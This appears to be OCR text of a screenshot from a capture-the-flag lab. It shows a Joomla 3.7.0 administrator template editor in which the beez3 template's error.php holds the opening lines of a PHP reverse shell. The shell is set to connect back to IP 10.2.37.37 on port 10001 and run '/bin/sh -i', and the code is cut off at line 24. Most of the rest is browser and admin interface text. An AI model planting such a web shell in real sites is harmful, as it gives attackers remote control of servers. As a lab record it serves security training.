 joker.thm:8080/administrator/index.php?option=com_templates&view=template&id=503&file=L2Vycm9yLnBocA%3D%3D
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
System Users Menus Content Components Extensions Help joker
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Editing file "/error.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
Press F10 to toggle Full Screen editing.
1 <?php
2
3 set_time_limit (0);
4 $VERSION = "1.0";
5 $ip = '10.2.37.37';  // CHANGE THIS
6 $port = 10001;       // CHANGE THIS
7 $chunk_size = 1400;
8 $write_a = null;
9 $error_a = null;
10 $shell = 'uname -a; w; id; /bin/sh -i';
11 $daemon = 0;
12 $debug = 0;
13
14 //
15 // Daemonise ourself if possible to avoid zombies later
16 //
17
18 // pcntl_fork is hardly ever available, but will allow us to daemonise
19 // our php process and avoid zombies.  Worth a try...
20 if (function_exists('pcntl_fork')) {
21     // Fork and have the parent process exit
22     $pid = pcntl_fork();
23
24     if ($pid == -1) {
View Site 0 Visitors 1 Administrator 0 Messages Log out
Joomla! 3.7.0 — © 2024 joker